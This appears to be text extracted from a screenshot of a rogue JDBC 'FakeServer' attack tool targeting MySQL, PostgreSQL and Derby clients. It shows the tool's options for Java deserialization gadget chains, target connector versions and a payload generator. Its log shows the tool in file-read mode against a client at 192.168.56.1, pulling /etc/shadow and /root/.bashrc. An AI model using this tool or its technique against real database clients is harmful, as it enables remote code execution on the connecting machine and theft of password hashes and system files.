 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 44468 Random Free Port Start Server Stop Server
Payload Panel
Addr ip:port
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File Generate Base64 Generate Normal
Generate Copy Payload
Log
[log] [21:49:07] send greeting from server
[log] [21:49:07] username: fileread_/etc/shadow
[log] [21:49:07] mode: file read
[log] [21:51:07] accept: 192.168.56.1
[log] [21:51:07] send greeting from server
[log] [21:51:07] username: fileread_/root/.bashrc
[log] [21:51:07] mode: file read
[log] [21:51:07] accept: 192.168.56.1
[log] [21:51:07] send greeting from server
[log] [21:51:07] username: fileread_/root/.bashrc
[log] [21:51:07] mode: file read